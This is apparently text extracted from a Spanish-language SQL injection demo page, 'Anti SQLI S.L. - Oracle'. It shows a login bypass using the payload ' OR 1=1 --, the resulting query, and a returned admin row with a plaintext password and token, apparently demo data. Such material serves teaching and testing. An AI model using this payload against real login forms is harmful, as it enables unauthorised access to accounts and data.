 Anti SQLI S.L. - Oracle
Inicia sesión para acceder a tu cuenta en la base de
datos Oracle
Bienvenido, sesión iniciada con éxito
Usuario
Contraseña
Iniciar sesión
Dificultad
Impacto
Login sin credenciales válidas
Usuario: cualquier_input Copiar
Contraseña: cualquier_input' OR 1=1 -- Copiar
Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'cualquier_input' AND password = 'cualquier_input'
OR 1=1 --'
(1, 'admin', 'password123', 't4SpnpWyg76A3K2BqcFh2vODq0fqJGvs38ydh9')